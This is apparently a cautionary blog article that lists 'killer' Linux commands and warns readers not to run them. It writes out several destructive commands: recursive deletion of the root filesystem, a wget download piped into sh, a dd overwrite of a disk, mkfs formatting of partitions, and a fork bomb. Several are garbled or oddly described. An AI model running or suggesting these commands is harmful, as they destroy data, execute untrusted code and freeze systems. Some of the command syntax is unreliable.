Linux Killer Commands
Are you familiar with using LINUX? You must use it. Have you ever felt the power of the Linux? But you should because once you’ve used it with interest; you’ll definitely become a fan of LINUX. One of the reasons for the attraction is its command sections. When compared to Windows or Mac, LINUX powered computers bears a large number of commands by which you could do various activities as well as programming a little. But some of LINUX commands are very much hazardous to our PC than we expect and that’s why they’re called Linux Killer Commands.
Here, let us discuss about such killer commands. Before that first of all you must know about the extra power of the Linux and crucial role of commands in Linux. In a simple word we can say that, the Linux is an operating system.
- People like to use Linux on their home and used to work on computers, because of its extra stability and flexibility.
- It is used especially to run the Internet. Linux is based on UNIX.UNIX is an operating system that developed in the early 1970s and which is still used widely today. Linux is used both to run parts of the Internet, as well as to run small and large networks in corporations, offices and homes.
- Since Linux is highly stable, well secure and robust, it is perfect for storing huge databases of information.
Now, let’s jump to the list and description of KILLER COMMANDS in Linux Based Operating Systems. Keep one thing in mind that you must not try any of these commands because it could damage your OS, Hard Drive, or PC itself.
rm-rf /
It deletes everything! this command will delete everything that it can. It includes files on your hard drive as well as files on the connected removable media devices. Like a good soldier Linux will obey this command perfectly, that means it deletes everything. So please don’t run weird-looking, obviously disguised commands that you don’t understand.
wget http://example.com/something-O–|sh-
It downloads and Runs a Script. The code that written in above line first downloads a script from the web and after it sends the file to sh, which executes the contents of the script. This becomes more dangerous if you’re not sure what the script is or if you don’t trust its source of that script.
dd if=/dev/random of=/dev/sda
This command will write junk onto your hard drive. dd copies the data from one location to another, which can be dangerous if you’re copying directly to a device.
mkfs.ext4 /dev/sda1
Typing this command, it formats your Hard Drive. In other word, this command can be equivalent to running format C Drive where you used to Install your OS.
mkfs.ext3 /dev/sdb2
This command can come in other forms of the above command. Which means the command could remove the second partition.
/dev/sda1
Specifies the first partition on the first hard drive, which is probably in use.
/dev/sda
This command writes directly to your hard drive.
:(){ :|: & };: –
A Fork Bomb; this line looks very simple, but remembers it is quite dangerous. It defines a shell function that creates new copies of itself. The process continually replicates itself. After that its copies continually replicate themselves, quickly taking up all your CPU time and memory. Later it leads your computer to freeze. It’s basically a denial-of-service attack.
So please don’t download and run untrusted scripts from the web, even with a command. Beware of running commands directly on your hard disk devices that begin with /dev/sd. Hope you now know what Linux Commands can actually do on your PC.